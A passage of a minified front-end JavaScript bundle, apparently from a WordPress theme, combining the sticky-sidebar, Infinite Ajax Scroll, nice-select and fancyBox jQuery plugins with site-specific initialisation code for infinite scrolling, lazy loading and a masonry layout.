scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css("position")=="fixed"){if(o.options.sidebarBehavior=="modern"){top+=scrollTopDiff}}if(o.options.sidebarBehavior=="stick-to-top"){top=options.additionalMarginTop}if(o.options.sidebarBehavior=="stick-to-bottom"){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position="fixed"}else{if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position="fixed"}else{if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position="static"}else{position="absolute"}}}}if(position=="fixed"){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({"position":"fixed","width":getWidthForObject(o.stickySidebar)+"px","transform":"translateY("+parseInt(top)+"px)","left":(o.sidebar.offset().left+parseInt(o.sidebar.css("padding-left"))-scrollLeft)+"px","top":"0px"})}else{if(position=="absolute"){var css={};if(o.stickySidebar.css("position")!="absolute"){css.position="absolute";css.transform="translateY("+parseInt(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+"px)";css.top="0px"}css.width=getWidthForObject(o.stickySidebar)+"px";css.left="";o.stickySidebar.css(css)}else{if(position=="static"){resetSidebar()}}}if(position!="static"){if(o.options.updateSidebarHeight==true){o.sidebar.css({"min-height":o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on("scroll."+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on("resize."+o.options.namespace,function(o){return function(){o.stickySidebar.css({"position":"static"});o.onScroll(o)}}(o));if(typeof ResizeSensor!=="undefined"){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({"min-height":"1px"});o.stickySidebar.css({"position":"static","width":"","transform":"none"})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);jQuery(document).ready(function($){$('#content .all-sidebar').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});$('#primary-cms .cms-sidebar').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});$('.like-left-box').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});});
/*! * Infinite Ajax Scroll v2.2.1 - MIT license - Copyright (c) 2015 Webcreate (Jeroen Fiege) */
var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(a){var b=a[0],c=a[1],d=a[2];this.isFiring=!0;for(var e=0,f=this.list.length;f>e;e++){if(void 0!=this.list[e]&&!1===this.list[e].fn.apply(b,d)){c.reject();break}}this.isFiring=!1,c.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(a,b){b=b||0;for(var c=b,d=this.list.length;d>c;c++){if(this.list[c].fn===a||a.guid&&this.list[c].fn.guid&&a.guid===this.list[c].fn.guid){return c}}return-1},this};IASCallbacks.prototype={add:function(a,b){var c={fn:a,priority:b};b=b||0;for(var d=0,e=this.list.length;e>d;d++){if(b>this.list[d].priority){return this.list.splice(d,0,c),this}}return this.list.push(c),this},remove:function(a){for(var b=0;(b=this.inList(a,b))>-1;){this.list.splice(b,1)}return this},has:function(a){return this.inList(a)>-1},fireWith:function(a,b){var c=jQuery.Deferred();return this.isDisabled?c.reject():(b=b||[],b=[a,c,b.slice?b.slice():b],this.isFiring?this.fireStack.push(b):this.fire(b),c)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(a){var b=-1,c=function(c,d){return this.itemsContainerSelector=d.container,this.itemSelector=d.item,this.nextSelector=d.next,this.paginationSelector=d.pagination,this.$scrollContainer=c,this.$container=window===c.get(0)?a(document):c,this.defaultDelay=d.delay,this.negativeMargin=d.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.isInitialized=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var a=this.getCurrentScrollOffset(this.$scrollContainer),c=this.getScrollThreshold();b!=c&&(this.fire("scroll",[a,c]),a>=c&&this.next())}},this.getItemsContainer=function(){return a(this.itemsContainerSelector)},this.getLastItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(a){var c;return a=a||this.negativeMargin,a=a>=0?-1*a:a,c=this.getLastItem(),0===c.length?b:c.offset().top+c.height()+a},this.getCurrentScrollOffset=function(a){var b=0,c=a.height();return b=window===a.get(0)?a.scrollTop():a.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(c+=80),b+c},this.getNextUrl=function(b){return b=b||this.$container,a(this.nextSelector,b).last().attr("href")},this.load=function(b,c,d){var e,f,g=this,h=[],i=+new Date;d=d||this.defaultDelay;var j={url:b};return g.fire("load",[j]),a.get(j.url,null,a.proxy(function(b){e=a(this.itemsContainerSelector,b).eq(0),0===e.length&&(e=a(b).filter(this.itemsContainerSelector).eq(0)),e&&e.find(this.itemSelector).each(function(){h.push(this)}),g.fire("loaded",[b,h]),c&&(f=+new Date-i,d>f?setTimeout(function(){c.call(g,b,h)},d-f):c.call(g,b,h))},g),"html")},this.render=function(b,c){var d=this,e=this.getLastItem(),f=0,g=this.fire("render",[b]);g.done(function(){a(b).hide(),e.after(b),a(b).fadeIn(400,function(){++f<b.length||(d.fire("rendered",[b]),c&&c())})})},this.hidePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).show()},this.throttle=function(b,c){var d,e,f=0;return d=function(){function a(){f=+new Date,b.apply(d,g)}var d=this,g=arguments,h=+new Date-f;e?clearTimeout(e):a(),h>c?a():e=setTimeout(a,c)},a.guid&&(d.guid=b.guid=b.guid||a.guid++),d},this.fire=function(a,b){return this.listeners[a].fireWith(this,b)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};c.prototype.initialize=function(){if(this.isInitialized){return!1}var a=!!("onscroll"in this.$scrollContainer.get(0)),b=this.getCurrentScrollOffset(this.$scrollContainer),c=this.getScrollThreshold();return a?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),b>=c?(this.next(),this.one("rendered",function(){this.isInitialized=!0})):this.isInitialized=!0,this):!1},c.prototype.reinitialize=function(){this.isInitialized=!1,this.unbind(),this.initialize()},c.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",a.proxy(this.throttle(this.scrollHandler,150),this));for(var b=0,c=this.extensions.length;c>b;b++){this.extensions[b].bind(this)}this.isBound=!0,this.resume()}},c.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var a=0,b=this.extensions.length;b>a;a++){"undefined"!=typeof this.extensions[a].unbind&&this.extensions[a].unbind(this)}this.isBound=!1}},c.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},c.prototype.on=function(b,c,d){if("undefined"==typeof this.listeners[b]){throw new Error('There is no event called "'+b+'"')}return d=d||0,this.listeners[b].add(a.proxy(c,this),d),this},c.prototype.one=function(a,b){var c=this,d=function(){c.off(a,b),c.off(a,d)};return this.on(a,b),this.on(a,d),this},c.prototype.off=function(a,b){if("undefined"==typeof this.listeners[a]){throw new Error('There is no event called "'+a+'"')}return this.listeners[a].remove(b),this},c.prototype.next=function(){var a=this.nextUrl,b=this;if(this.pause(),!a){return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),b.resume(),!1}var c=this.fire("next",[a]);return c.done(function(){b.load(a,function(a,c){b.render(c,function(){b.nextUrl=b.getNextUrl(a),b.resume()})})}),c.fail(function(){b.resume()}),!0},c.prototype.extension=function(a){if("undefined"==typeof a.bind){throw new Error('Extension doesn\'t have required method "bind"')}return"undefined"!=typeof a.initialize&&a.initialize(this),this.extensions.push(a),this.isInitialized&&this.reinitialize(),this},a.ias=function(b){var c=a(window);return c.ias.apply(c,arguments)},a.fn.ias=function(b){var d=Array.prototype.slice.call(arguments),e=this;return this.each(function(){var f=a(this),g=f.data("ias"),h=a.extend({},a.fn.ias.defaults,f.data(),"object"==typeof b&&b);if(g||(f.data("ias",g=new c(f,h)),a(document).ready(a.proxy(g.initialize,g))),"string"==typeof b){if("function"!=typeof g[b]){throw new Error('There is no method called "'+b+'"')}d.shift(),g[b].apply(g,d)}e=g}),e},a.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.prevSelector=a.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(a,b,c){if(window.history&&window.history.replaceState){var d=history.state;history.replaceState(d,document.title,c)}},this.onScroll=function(a,b){var c=this.getScrollThresholdFirstItem();this.prevUrl&&(a-=this.ias.$scrollContainer.height(),c>=a&&this.prev())},this.onReady=function(){var a=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),b=this.getScrollThresholdFirstItem();a-=this.ias.$scrollContainer.height(),b>=a&&this.prev()},this.getPrevUrl=function(a){return a||(a=this.ias.$container),jQuery(this.prevSelector,a).last().attr("href")},this.getScrollThresholdFirstItem=function(){var a;return a=this.ias.getFirstItem(),0===a.length?-1:a.offset().top},this.renderBefore=function(a,b){var c=this.ias,d=c.getFirstItem(),e=0;c.fire("render",[a]),jQuery(a).hide(),d.before(a),jQuery(a).fadeIn(400,function(){++e<a.length||(c.fire("rendered",[a]),b&&b())})},this};IASHistoryExtension.prototype.initialize=function(a){var b=this;this.ias=a,jQuery.extend(a.listeners,this.listeners),a.prev=function(){return b.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(a){a.on("pageChange",jQuery.proxy(this.onPageChange,this)),a.on("scroll",jQuery.proxy(this.onScroll,this)),a.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(a){a.off("pageChange",this.onPageChange),a.off("scroll",this.onScroll),a.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var a=this.prevUrl,b=this,c=this.ias;if(!a){return!1}c.pause();var d=c.fire("prev",[a]);return d.done(function(){c.load(a,function(a,d){b.renderBefore(d,function(){b.prevUrl=b.getPrevUrl(a),c.resume(),b.prevUrl&&b.prev()})})}),d.fail(function(){c.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.html=a.html.replace("{text}",a.text),this.showNoneLeft=function(){var a=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),b=this.ias.getLastItem();b.after(a),a.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(a){this.ias=a,a.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(a){a.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"You reached the end.",html:""};var IASPagingExtension=function(){return this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(a,b){if(this.enabled){var c,d=this.ias,e=this.getCurrentPageNum(a),f=this.getCurrentPagebreak(a);this.lastPageNum!==e&&(c=f[1],d.fire("pageChange",[e,a,c])),this.lastPageNum=e}},this.onNext=function(a){var b=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([b,a]);var c=this.getCurrentPageNum(b)+1;this.ias.fire("pageChange",[c,b,a]),this.lastPageNum=c},this.onPrev=function(a){var b=this,c=b.ias,d=c.getCurrentScrollOffset(c.$scrollContainer),e=d-c.$scrollContainer.height(),f=c.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,a]),c.one("rendered",function(){for(var d=1,g=b.pagebreaks.length;g>d;d++){b.pagebreaks[d][0]=b.pagebreaks[d][0]+f.offset().top}var h=b.getCurrentPageNum(e)+1;c.fire("pageChange",[h,e,a]),b.lastPageNum=h,b.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(a){this.ias=a,jQuery.extend(a.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(a){try{a.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(b){}a.on("next",jQuery.proxy(this.onNext,this),this.priority),a.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(a){try{a.off("prev",this.onPrev)}catch(b){}a.off("next",this.onNext),a.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(a){for(var b=this.pagebreaks.length-1;b>0;b--){if(a>this.pagebreaks[b][0]){return b+1}}return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(a){for(var b=this.pagebreaks.length-1;b>=0;b--){if(a>this.pagebreaks[b][0]){return this.pagebreaks[b]}}return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.src=a.src,this.html=a.html.replace("{src}",this.src),this.showSpinner=function(){var a=this.getSpinner()||this.createSpinner(),b=this.ias.getLastItem();b.after(a),a.fadeIn()},this.showSpinnerBefore=function(){var a=this.getSpinner()||this.createSpinner(),b=this.ias.getFirstItem();b.before(a),a.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0?a:!1},this.hasSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0},this.createSpinner=function(){var a=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return a.hide(),a},this};IASSpinnerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showSpinner,this)),a.on("render",jQuery.proxy(this.removeSpinner,this));try{a.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(b){}},IASSpinnerExtension.prototype.unbind=function(a){a.off("next",this.showSpinner),a.off("render",this.removeSpinner);try{a.off("prev",this.showSpinnerBefore)}catch(b){}},IASSpinnerExtension.prototype.defaults={html:'<div class="ias-loader ball-pulse clear"><div></div><div></div><div></div></div>'};var IASTriggerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.html=a.html.replace("{text}",a.text),this.htmlPrev=a.htmlPrev.replace("{text}",a.textPrev),this.enabled=!0,this.count=0,this.offset=a.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled){return!0}if(!1===this.offset||++this.count<this.offset){return!0}var a=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),b=this.ias.getLastItem();return b.after(a),a.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled){return!0}var a=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),b=this.ias.getFirstItem();return b.before(a),a.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(a,b){var c,d=(new Date).getTime();return b=b||this.html,c=jQuery(b).attr("id","ias_trigger_"+d),c.hide(),c.on("click",jQuery.proxy(a,this)),c},this};IASTriggerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),a.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{a.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(b){}},IASTriggerExtension.prototype.unbind=function(a){a.off("next",this.showTriggerNext),a.off("rendered",this.onRendered);try{a.off("prev",this.showTriggerPrev)}catch(b){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Load more items",html:'<div class="ias-next clear cur">{text}</div>',textPrev:"Load previous items",htmlPrev:'<div class="ias-trigger ias-trigger-prev clear">{text}</div>',offset:0},IASTriggerExtension.prototype.priority=1000;
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);jQuery(document).ready(function($){$('.s-veil').niceSelect();});
jQuery(document).ready(function($){var pages_n=Ajaxpost.pages_n;var ias=$.ias({container:".be-main",item:".scl",pagination:"#nav-below",next:"#nav-below .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>',offset:pages_n,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'',html:'<a>{text}</a>',}));ias.on('rendered',function(items){$(".load img").lazyload({effect:"fadeIn",failure_limit:70});$(".load").removeClass('load');$('.lazy a').Lazy({effect:'fadeIn',effectTime:300});var fall_width=fallwidth.fall_width;$('.fall').wookmark({itemWidth:90,autoResize:true,container:$('.post-fall'),offset:10,outerOffset:0,flexibleWidth:fall_width});$('.fall').removeClass('fall-off');$('.fall').addClass('fall-on');$('.fancy-box').fancybox({});$(".meta-author").mouseover(function(){$(this).children(".meta-author-box").show();})
$(".meta-author").mouseout(function(){$(this).children(".meta-author-box").hide();});})});
!function(t,e,n,o){function i(t,e){var o,i,a,s=[],r=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=h(t.data.options,e)),o=e.$target||n(t.currentTarget).trigger("blur"),(a=n.fancybox.getInstance())&&a.$trigger&&a.$trigger.is(o)||(e.selector?s=n(e.selector):(i=o.attr("data-fancybox")||"",i?(s=t.data?t.data.items:[],s=s.length?s.filter('[data-fancybox="'+i+'"]'):n('[data-fancybox="'+i+'"]')):s=[o]),r=n(s).index(o),r<0&&(r=0),a=n.fancybox.open(s,e,r),a.$trigger=o))}if(t.console=t.console||{info:function(t){}},n){if(n.fn.fancybox){return void console.info("fancyBox already initialized")}var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><i class="dashicons dashicons-editor-expand"></i></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><i class="dashicons dashicons-no"></i></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><i class="be be-arrowleft"></i></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><i class="be be-arrowright"></i></div></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><i class="dashicons dashicons-no"></i></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3000},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"",NEXT:"",PREV:"",ERROR:"Please try again later!",PLAY_START:"",PLAY_STOP:"",FULL_SCREEN:"Full screen",THUMBS:"",DOWNLOAD:"Download",SHARE:"Share",ZOOM:""},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=n(t),r=n(e),c=0,l=function(t){return t&&t.hasOwnProperty&&t instanceof n},d=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1000/60)}}(),u=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),f=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o){if(void 0!==n.style[t]){return o[t]}}return"transitionend"}(),p=function(t){return t&&t.length&&t[0].offsetHeight},h=function(t,e){var o=n.extend(!0,{},t,e);return n.each(e,function(t,e){n.isArray(e)&&(o[t]=e)}),o},g=function(t){var o,i;return!(!t||t.ownerDocument!==e)&&(n(".fancybox-container").css("pointer-events","none"),o={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},i=e.elementFromPoint(o.x,o.y)===t,n(".fancybox-container").css("pointer-events",""),i)},b=function(t,e,o){var i=this;i.opts=h({index:o},n.fancybox.defaults),n.isPlainObject(e)&&(i.opts=h(i.opts,e)),n.fancybox.isMobile&&(i.opts=h(i.opts,i.opts.mobile)),i.id=i.opts.id||++c,i.currIndex=parseInt(i.opts.index,10)||0,i.prevIndex=null,i.prevPos=null,i.currPos=0,i.firstRun=!0,i.group=[],i.slides={},i.addContent(t),i.group.length&&i.init()};n.extend(b.prototype,{init:function(){var o,i,a=this,s=a.group[a.currIndex],r=s.opts;r.closeExisting&&n.fancybox.close(!0),n("body").addClass("fancybox-active"),!n.fancybox.getInstance()&&!1!==r.hideScrollbar&&!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(n("head").append(),n("body").addClass("compensate-for-scrollbar")),i="",n.each(r.buttons,function(t,e){i+=r.btnTpl[e]||""}),o=n(a.translate(a,r.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",r.btnTpl.arrowLeft+r.btnTpl.arrowRight))).attr("id","fancybox-container-"+a.id).addClass(r.baseClass).data("FancyBox",a).appendTo(r.parentEl),a.$refs={container:o},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){a.$refs[t]=o.find(".fancybox-"+t)}),a.trigger("onInit"),a.activate(),a.jumpTo(a.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang]||t.opts.i18n.en;return e.replace(/\{\{(\w+)\}\}/g,function(t,e){return void 0===n[e]?t:n[e]})},addContent:function(t){var e,o=this,i=n.makeArray(t);n.each(i,function(t,e){var i,a,s,r,c,l={},d={};n.isPlainObject(e)?(l=e,d=e.opts||e):"object"===n.type(e)&&n(e).length?(i=n(e),d=i.data()||{},d=n.extend(!0,{},d,d.options),d.$orig=i,l.src=o.opts.src||d.src||i.attr("href"),l.type||l.src||(l.type="inline",l.src=e)):l={type:"html",src:e+""},l.opts=n.extend(!0,{},o.opts,d),n.isArray(d.buttons)&&(l.opts.buttons=d.buttons),n.fancybox.isMobile&&l.opts.mobile&&(l.opts=h(l.opts,l.opts.mobile)),a=l.type||l.opts.type,r=l.src||"",!a&&r&&((s=r.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(a="video",l.opts.video.format||(l.opts.video.format="video/"+("ogv"===s[1]?"ogg":s[1]))):r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?a="image":r.match(/\.(pdf)((\?|#).*)?$/i)?(a="iframe",l=n.extend(!0,l,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===r.charAt(0)&&(a="inline")),a?l.type=a:o.trigger("objectNeedsType",l),l.contentType||(l.contentType=n.inArray(l.type,["html","inline","ajax"])>-1?"html":l.type),l.index=o.group.length,"auto"==l.opts.smallBtn&&(l.opts.smallBtn=n.inArray(l.type,["html","inline","ajax"])>-1),"auto"===l.opts.toolbar&&(l.opts.toolbar=!l.opts.smallBtn),l.$thumb=l.opts.$thumb||null,l.opts.$trigger&&l.index===o.opts.index&&(l.$thumb=l.opts.$trigger.find("img:first"),l.$thumb.length&&(l.opts.$orig=l.opts.$trigger)),l.$thumb&&l.$thumb.length||!l.opts.$orig||(l.$thumb=l.opts.$orig.find("img:first")),l.$thumb&&!l.$thumb.length&&(l.$thumb=null),l.thumb=l.opts.thumb||(l.$thumb?l.$thumb[0].src:null),"function"===n.type(l.opts.caption)&&(l.opts.caption=l.opts.caption.apply(e,[o,l])),"function"===n.type(o